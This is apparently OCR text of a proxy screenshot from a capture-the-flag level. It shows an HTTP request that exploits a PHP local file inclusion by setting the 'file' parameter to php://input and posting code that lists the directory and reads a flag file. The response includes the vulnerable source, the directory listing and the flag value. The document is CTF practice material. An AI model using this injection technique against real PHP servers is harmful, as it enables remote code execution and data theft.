 Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: level3.tasteless.eu
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://level3.tasteless.eu/?file=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: __cfduid=d2ba70dd07d43deadc39cecee83b454e41554895810
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<?php
print_r(scandir('.'));
echo file_get_contents('./th3_fl4g');
?>
Response
Raw Headers Hex
Content-Length: 1945
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php <br />highlight_file</span><span
style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">); <br
/></span><span style="color: #FF8000">/* <br
/>view&nbsp;file:&nbsp;php.ini <br
/>so&nbsp;here&nbsp;is&nbsp;my&nbsp;hint:&nbsp;the&nbsp;included&nbsp;php
.ini&nbsp;file&nbsp;is&nbsp;part&nbsp;of&nbsp;the&nbsp;configugartion&nbs
p;file&nbsp;used&nbsp;on&nbsp;the&nbsp;server&nbsp;the&nbsp;bug&nbsp;was&
nbsp;found. <br
/>so&nbsp;there&nbsp;will&nbsp;be&nbsp;something&nbsp;in&nbsp;it&nbsp;whi
ch&nbsp;enables&nbsp;you&nbsp;to&nbsp;solve&nbsp;this&nbsp;level,&nbsp;wo
nt? <br /> <br />always&nbsp;be&nbsp;UP&nbsp;TO&nbsp;DATE! <br /> <br
/>hint&nbsp;enough,&nbsp;might&nbsp;just&nbsp;take&nbsp;you&nbsp;seconds&
nbsp;to&nbsp;do?! <br />*/ <br /></span><span style="color:
#0000BB">error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span
style="color: #007700">); <br />include(</span><span style="color:
#DD0000">'anti_rfi.php'</span><span style="color:
#007700">);&nbsp;</span><span style="color:
#FF8000">//rfi&nbsp;is&nbsp;forbidden!!!!! <br /> <br /></span><span
style="color: #0000BB">$inc&nbsp;</span><span style="color:
#007700">=&nbsp;@</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]; <br
/>@require_once(</span><span style="color: #0000BB">$inc</span><span
style="color: #007700">); <br /></span><span style="color:
#0000BB">?&gt; <br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => .htaccess
[3] => 3.jpg
[4] => 90sec.php
[5] => anit_rfi.php
[6] => anti_rfi.php
[7] => index.php
[8] => php.ini
[9] => php.ini.save
[10] => shell.php
[11] => shells.php
[12] => th3_fl4g
)
2f25ea9d6ae4901726195ea085bb1d11